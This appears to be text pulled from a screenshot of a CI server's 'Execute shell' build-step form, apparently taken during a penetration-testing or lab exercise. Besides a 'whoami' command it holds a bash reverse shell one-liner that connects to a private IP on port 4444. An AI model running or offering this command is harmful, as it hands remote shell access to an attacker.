 X
Execute shell
?
Command
whoami
/bin/bash -c "bash -i >& /dev/tcp/192.168.80.128/4444 0>&1"
See the list of available environment variables
高级...